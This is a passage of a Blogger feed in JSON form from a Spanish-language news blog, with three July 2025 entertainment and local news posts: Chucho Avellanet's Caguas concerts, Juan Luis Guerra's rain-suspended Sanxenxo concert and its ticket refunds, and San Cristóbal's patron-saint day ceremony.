x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljT7nERhAfbwahTCRk8sDElFT56ypzqhaxYSyMCwNV1USfhPEjgkuY0QPYjBWWLsvBiHakVQSTzCJ6h3e_Uhj6KG86VNgurxA_BlSml_cMX6T0OFvAgJqb-lDgBnLT7rw10Aem3d8Z7bhCpSDIHgUC6QSB6jvwcdMp8vSW6RwIrkvBlN4AvPHEi93fwVW\/s1800\/chucho%20avellanetdos.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1045\" data-original-width=\"1800\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljT7nERhAfbwahTCRk8sDElFT56ypzqhaxYSyMCwNV1USfhPEjgkuY0QPYjBWWLsvBiHakVQSTzCJ6h3e_Uhj6KG86VNgurxA_BlSml_cMX6T0OFvAgJqb-lDgBnLT7rw10Aem3d8Z7bhCpSDIHgUC6QSB6jvwcdMp8vSW6RwIrkvBlN4AvPHEi93fwVW\/s320\/chucho%20avellanetdos.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (28 Julio 2025).- Tras su\nexitosa presentación en el Club Tropicoro de El San Juan Fairmont Hotel en Isla\nVerde, reaparece Chucho Avellanet “dispuesto a todo”, como ha bautizado a su\nconcierto, en Moneró Café Teatro \u0026amp; Bar del Centro de Bellas Artes de\nCaguas, con funciones los domingos 3 y 17 de agosto a las 4:00 de la tarde.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl veterano cantante aclaró, con picardía, que en su\nespectáculo habrá de todo un poco, menos hacer de stripper.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“No voy a brincar ni a pelar pa’ bajo, por el\ncontrario, es un espectáculo bonito y romántico como el que presenté para los\nenamorados en el Tropicoro, con temas que grabé en la época de la Nueva Ola y\notros éxitos de mi trayectoria. Me quedó muy bueno, por eso lo quise repetir y\ntraer a Caguas”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAñadió que está emocionado “porque en esta ocasión voy\na incluir nuevos elementos que estoy seguro van a ser del agrado del público.\nNo voy a tener artistas invitados; me va a acompañar, en la dirección musical,\nCarlos Roig, un grupo de músicos y dos coristas”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn esta presentación no faltarán temas como “Jamás te\nolvidaré”, \" Love story\", “Mil violines” y “Abeja reina”, entre\notras.“También va a haber comedia, de todo un poco, será una noche muy\nespecial”, aseguró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPor \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ELUIS\nERNESTO BERRIOS\u003C\/b\u003E\/Primera Hora\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/8207248216247548137\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cantante-chucho-avellanet-dispuesto.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8207248216247548137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8207248216247548137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/cantante-chucho-avellanet-dispuesto.html","title":"Cantante Chucho Avellanet \"Dispuesto a todo\" para funciones en agosto en Puerto Rico "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgljT7nERhAfbwahTCRk8sDElFT56ypzqhaxYSyMCwNV1USfhPEjgkuY0QPYjBWWLsvBiHakVQSTzCJ6h3e_Uhj6KG86VNgurxA_BlSml_cMX6T0OFvAgJqb-lDgBnLT7rw10Aem3d8Z7bhCpSDIHgUC6QSB6jvwcdMp8vSW6RwIrkvBlN4AvPHEi93fwVW\/s72-c\/chucho%20avellanetdos.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3843972857902301124"},"published":{"$t":"2025-07-25T12:55:00.000-04:00"},"updated":{"$t":"2025-07-25T15:57:28.718-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Productora devolverá el dinero de las entradas del concierto de Juan Luis Guerra suspendido en Sanxenxo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIGTQUsp0SoDa2LtnyCzzWRwJ81oRkjFv-be87mEf9tq_P8exvKooZ1RDvNc_iTG0EEtW_KDQ3U0UHtZzqmrl4ukTOnzWZpWn38QICL9WuxK4BMls1LFwL9R-RQUZG_QcxRz8lHj6OUck0RL-JeHjQw3YFCb_KCGAxV_sG-JNNos_7ppekwZpEiA8nYJl\/s880\/juan%20luis%20antes%20suspenderse..webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIGTQUsp0SoDa2LtnyCzzWRwJ81oRkjFv-be87mEf9tq_P8exvKooZ1RDvNc_iTG0EEtW_KDQ3U0UHtZzqmrl4ukTOnzWZpWn38QICL9WuxK4BMls1LFwL9R-RQUZG_QcxRz8lHj6OUck0RL-JeHjQw3YFCb_KCGAxV_sG-JNNos_7ppekwZpEiA8nYJl\/w640-h360\/juan%20luis%20antes%20suspenderse..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPONTEVEDRA, Galicia (25 Julio 2025).- Después\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003Ede cuatro días de espera, la productora del concierto de Juan Luis Guerra en Sanxenxo anunció este miércoles al mediodía que devolverá el dinero de las entradas a los más de 15.000 espectadores que asistieron. El de julio día de la presentación l\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Elovió\u0026nbsp; sobre\nSanxenxo, pero no era precisamente «café en el campo». Los más de 15.000\nasistentes al concierto de Juan Luis Guerra en la Praza do Mar apenas\ndisfrutaron 40 minutos de la actuación del dominicano. El aguacero registrado\nsobre las 22.00 horas obligó a suspender el concierto.\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaB_NPvrhFAAknTg7biKIAzAyMJIVvVwZwsGbYW0G-oE3d6-OQOlhsj3QBr_mqbUqdt6vjmVDKlDQyBVJm74L5tRza9mMfO_56MGyKetll8tNqA1DOlvJyhkxPwhGLWbX4AAkk5HAqnpeshoB0pw8n2K7hwR_62zDSp796C7-WBW4abWguvXuGwR7IIFtT\/s880\/colas%20para%20acceder%20concierto..webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaB_NPvrhFAAknTg7biKIAzAyMJIVvVwZwsGbYW0G-oE3d6-OQOlhsj3QBr_mqbUqdt6vjmVDKlDQyBVJm74L5tRza9mMfO_56MGyKetll8tNqA1DOlvJyhkxPwhGLWbX4AAkk5HAqnpeshoB0pw8n2K7hwR_62zDSp796C7-WBW4abWguvXuGwR7IIFtT\/w640-h360\/colas%20para%20acceder%20concierto..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EMás de 11.000 localidades vendidas en el primer día\n(en la mañana de ayer restaban menos de 200, las más caras, del front stage y\npor encima de los 140 euros), cuatrocientas personas en el dispositivo de\nmontaje, un escenario impresionante con una boca de 45 metros y un alto de 28\nmetros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxY8x2sHuiiYEkXiGpjFxQ74R_LjXXgcBG9EjdIrdLh6U3Pn2956qK4iZBc5Xq8drjmJe7AJEAp1O8pHIN5Bjh8LqIHP-YEkFgDe61Rvu8hmfJrDGNlxM_qOEH60ZMTFFDI14j5XLEoXjM4EnNNxpcuRGGhKpkNGMxvWmAdg-6ZsqSy8SxGIOaPzai8zlJ\/s880\/miles%20en%20concierto%20juan%20luis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxY8x2sHuiiYEkXiGpjFxQ74R_LjXXgcBG9EjdIrdLh6U3Pn2956qK4iZBc5Xq8drjmJe7AJEAp1O8pHIN5Bjh8LqIHP-YEkFgDe61Rvu8hmfJrDGNlxM_qOEH60ZMTFFDI14j5XLEoXjM4EnNNxpcuRGGhKpkNGMxvWmAdg-6ZsqSy8SxGIOaPzai8zlJ\/w640-h360\/miles%20en%20concierto%20juan%20luis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EY más de 15.000 personas coreando cada tema. Pero todo para poco más de\nmedia hora de concierto. Sobre las 22.30 horas, el cantante dominicano Juan\nLuis Guerra se veía obligado a suspender su actuación en Sanxenxo a causa de la\nlluvia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTL7vgHhbAxLQPx1AcwxNComKimvtOyB3WVBRRRcBbTV6AEMquzCQLSgKEomOnzXCn97FE88BJq6fjOV729inwcDrMVqYQLatf1Tv9fI_il0OETIvYF1TABN4vNr7ExnuwI-u9WyHYnYiH1nDIPIeISb9XhLN27CoP7FaJiN9lfNduAsoF4ZA9AkWujgld\/s880\/p%C3%BAblico%20abandona.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"880\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTL7vgHhbAxLQPx1AcwxNComKimvtOyB3WVBRRRcBbTV6AEMquzCQLSgKEomOnzXCn97FE88BJq6fjOV729inwcDrMVqYQLatf1Tv9fI_il0OETIvYF1TABN4vNr7ExnuwI-u9WyHYnYiH1nDIPIeISb9XhLN27CoP7FaJiN9lfNduAsoF4ZA9AkWujgld\/w640-h360\/p%C3%BAblico%20abandona.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EYa caían algunas gotas en el arranque de la actuación,\nla única de la estrella de la bachata en Galicia, pero aún dio tiempo a gozar\nde algunos de sus temas. Pero la intensidad de la lluvia fue a más y el propio\nGuerra anunciaba un parón «por la seguridad de todos», un parón que se\nconvertía en permanente pocos minutos después.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre la decepción y la mojadura, el público,\npertrechado de paraguas e impermeables, enfilaba la salida con la miel en los\nlabios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEra la única cita en Galicia del «Juan Luis Guerra\n4.40 Tour España 2025» , con un público entregado , pero frustrado poco\ndespués. La gran afluencia a la que fue una de las grandes citas musicales del\nverano en las Rías Baixas había obligado a establecer un dispositivo especial\nde movilidad. Hubo retenciones de tráfico toda la tarde en la autovia do Salnés\ny colas de asistentes en el paseo de Silgar para acceder al recinto desde al\nmenos tres horas antes. La villa turística implementó restricciones al tráfico\n(que se prohibió en el paseo de Silgar) y los asistentes dispusieron de\nautobuses lanzadera gratuitos que los acercaron desde el polígono industrial de\nNantes hasta las cercanías de la Praza do Mar, donde tuvo lugar el concierto y\na la que accedieron al pie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDesde un escenario que tuvo que llegar desde Cataluña\ndadas sus espectaculares dimensiones y características, y con altavoces de\nrefuerzo de sonido que trasladaron sus canciones y palabras, Juan Luis Guerra\nsalía tras la suspensión del concierto a saludar al público y lanzar besos, ya\nsin micrófonos, mientras el público buscaba refugio de la lluvia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl dispositivo de evacuación, con una decena de\nautobuses para trasladar a los asistentes fuera de Sanxenxo tuvo que\nadelantarse. Son do Mar Music SL y SFX habían organizado la actuación, que\ncontó con el apoyo de Turismo de Galicia y la colaboración del Concello y que\ntuvo un precipitado final a causa de una lluvia que regresó ayer a las Rías\nBaixas tras mas de un mes sin una gota. Y no era precisamente café, como pide\nuna famosa canción del propio Guerra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3843972857902301124\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/lluvia-obliga-suspension-concierto-juan.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3843972857902301124"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3843972857902301124"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/07\/lluvia-obliga-suspension-concierto-juan.html","title":"Productora devolverá el dinero de las entradas del concierto de Juan Luis Guerra suspendido en Sanxenxo"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMIGTQUsp0SoDa2LtnyCzzWRwJ81oRkjFv-be87mEf9tq_P8exvKooZ1RDvNc_iTG0EEtW_KDQ3U0UHtZzqmrl4ukTOnzWZpWn38QICL9WuxK4BMls1LFwL9R-RQUZG_QcxRz8lHj6OUck0RL-JeHjQw3YFCb_KCGAxV_sG-JNNos_7ppekwZpEiA8nYJl\/s72-w640-h360-c\/juan%20luis%20antes%20suspenderse..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-399957351864418721"},"published":{"$t":"2025-07-25T09:53:00.003-04:00"},"updated":{"$t":"2025-07-25T09:56:53.392-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"El sacerdote Arturo Pacheco proclama ante alcalde Nelson de la Rosa que “Dios está intercediendo para resolver las necesidades de San Cristóbal”   "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepe49skPFdlFJ4rUZEfUXJZsBN7wOh1-HLBLtPtx4U4CkxT6cgqoMvBMy0Qe1zR_DhUdIMYv4Awct4ic1FQZtd5Xma_ZOX_2Pjfp5AX-TUu99MrTntBf3-Td7iENM4KYF_yail6B4dfv71SEIY4Esnt3Q5m9ZZmWDkQPshB98I87zl1uE6QHBDagSGd4r\/s4080\/El%20alcalde%20Nelson%20de%20la%20Rosa%20saluda%20al%20sacedote%20Arturo%20Pacheco..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"4080\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgepe49skPFdlFJ4rUZEfUXJZsBN7wOh1-HLBLtPtx4U4CkxT6cgqoMvBMy0Qe1zR_DhUdIMYv4Awct4ic1FQZtd5Xma_ZOX_2Pjfp5AX-TUu99MrTntBf3-Td7iENM4KYF_yail6B4dfv71SEIY4Esnt3Q5m9ZZmWDkQPshB98I87zl1uE6QHBDagSGd4r\/w640-h358\/El%20alcalde%20Nelson%20de%20la%20Rosa%20saluda%20al%20sacedote%20Arturo%20Pacheco..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN CRISTÓBAL, República Dominicana (25 Julio 2025).- Con izamientos de banderas nacional\ndominicana y municipal, un desfile de las autoridades municipales y\nprovinciales y un tedeum, Ayuntamiento de San Cristóbal conmemoró este viernes\nel día de su patrón “Cristóbal”.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELos lienzos fueron subidos en la explanada de la sede\ndel Gobierno municipal en la avenida Constitución en actividad encabezada por\nel alcalde Nelson de la Rosa; la vicealcaldesa Eva Nina; el presidente de la\nSala Capitular, Noé Arias, legisladores y concejales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EMientras que la ofrenda floral ante el busto del\npatricio Juan Pablo Duarte en el Parque Seis de Noviembre.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn el tedeum celebrado en la Iglesia Nuestra Señora de\nla Consolación el sacerdote Arturo Pacheco manifestó que “el señor está\nintercediendo para resolver las necesidades de San Cristóbal”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELlamó a “orar por la paz de San Cristóbal”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPacheco señaló que “la política es un servicio al\nigual que la economía”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAsimismo, precisó que la tiranía puede estar en cualquier\nlado, pero que hay que evitarla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEn los actos oficiales estuvieron los concejales Felito\nTejeda, María Cuevas, Olga Lidia Decena y Andrés Corporán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6CqhoUYCOaS551iHx0ISOKXlX2ivuf2chj_l1gFtWa3c3alyp9JAL5w8-fv924bW6EI0dhFlxOySIaKvVUHcYsxRoV3iwB4ZSWT3NpWJtimedAeGfEp_nQ7HfZwys3iWnyve5XX5fTfDkb29PQuEEW9hfEH5HDkIfIEQCc9HiSK1CX73h3sRLjW9e0m6G\/s1600\/Autoridades%20en%20tedeum%20por%20D%C3%ADa%20de%20San%20Crist%C3%B3bal..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6CqhoUYCOaS551iHx0ISOKXlX2ivuf2chj_l1gFtWa3c3alyp9JAL5w8-fv924bW6EI0dhFlxOySIaKvVUHcYsxRoV3iwB4ZSWT3NpWJtimedAeGfEp_nQ7HfZwys3iWnyve5XX5fTfDkb29PQuEEW9hfEH5HDkIfIEQCc9HiSK1CX73h3sRLjW9e0m6G\/w640-h480\/Autoridades%20en%20tedeum%20por%20D%C3%ADa%20de%20San%20Crist%C3%B3bal..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003ETambién tres de las ganadoras Fiestas Patronales San\nCristóbal 2025, encabezada por la Reina Leslie Soto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ETambién Pura Casilla, gobernadora civil; Idenia Doñé,\ndiputada; Enrique González, director del Consejo Nacional de VIH y 